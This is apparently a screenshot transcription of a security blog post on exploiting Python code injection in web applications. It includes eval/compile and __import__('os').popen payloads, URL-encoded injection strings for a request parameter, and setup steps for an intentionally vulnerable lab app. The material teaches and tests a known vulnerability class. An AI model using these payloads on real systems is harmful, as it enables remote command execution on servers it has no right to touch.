 1 2 3 12:53
Kali Linux
192.168.56.112:5000/
grep string with certain le
bash - How to "grep" for
bash - grep strings based
Server Not Found
SethSec: Exploiting Pytho
https://sethsec.blogspot.com/2016/11/exploiting-python-code-injection-in-web.html
10
2
[WeChall] About WeC... IMPORTANT Photo Editor : Pixlr X - ... CVSS v3
You can use the following payload to go from a time based POC to OS command injection:
eval(compile("""for x in range(1):\\n import os\\n
os.popen(r'COMMAND').read()""",'','single'))
And as it turns out, you don't even need the for loop. You can use the global __import__
function:
eval(compile("""__import__('os').popen(r'COMMAND').read()""",'','single'))
Better yet, now that we have import and popen as one expression, in most cases, you don't
even need to use compile at all:
__import__('os').popen('COMMAND').read()
To pass these to the web application, you will have to URL encode some characters. The
examples from above are each encoded below to illustrate what they might look like in
action:
• param=eval%28compile%28%27for%20x%20in%20range%281%29%3A
%0A%20import%20time%0A%20time.sleep%2820%29%27%2C%27a%27%2C%27single
%27%29%29
• param=eval%28compile%28%22%22%22for%20x%20in%20range%281%29%3A
%5Cn%20import%20os%5Cn%20os.popen%28r%27COMMAND%27%29.read%28%29
%22%22%22%2C%27%27%2C%27single%27%29%29
• param=eval%28compile%28%22%22%22__import__%28%27os
%27%29.popen%28r%27COMMAND%27%29.read%28%29%22%22%22%2C%27%27
%2C%27single%27%29%29
• param=__import__%28%27os%27%29.popen%28%27COMMAND%27%29.read%28%29
The rest of the post will dig into the details, share an intentionally vulnerable web app, and
at the end of the post I'll demo a tool that Charlie and I wrote that really speeds up
exploitation of this vulnerability -- kind of like what sqlmap does for SQLi, but in the infancy
stage.
Setting up a Vulnerable Server
I created an intentionally vulnerable application for the purpose of this post, so if you want
to exploit this in your lab, you can grab it here. To get it to work, you have to install web.py
via pip or easy_install, but that is it. It can run as a stand alone server, or it can be loaded
up into Apache with mod_wsgi.
git clone https://github.com/sethsec/PyCodeInjection.git
cd VulnApp
./install_requirements.sh
▼ November (1)
Exploiting Python Code
Injection in Web
Applications
► 2015 (1)
► 2014 (13)
► 2009 (1)
► 2008 (5)